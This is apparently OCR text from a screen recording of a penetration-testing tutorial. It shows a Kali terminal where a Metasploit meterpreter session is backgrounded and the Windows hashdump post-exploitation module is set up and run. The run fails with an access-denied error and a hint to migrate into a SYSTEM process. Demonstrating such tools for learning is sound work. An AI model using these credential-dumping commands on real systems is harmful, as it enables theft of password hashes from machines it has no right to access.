 Jenkins - M...
loiliangyang...
loiliangyang...
Desktop
loiliangyang@kali: ~
File Actions Edit View Help
SeTimeZonePrivilege
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/windows/gather/hashdump
msf6 post(windows/gather/hashdump) > show options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
SESSION yes The session to run this module on
msf6 post(windows/gather/hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/hashdump) > run -j
[*] Post module running as background job 0.
msf6 post(windows/gather/hashdump) >
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY dab2d243bc1f36188d7b7a9a62c0a50c...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Oper
ation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
RØDE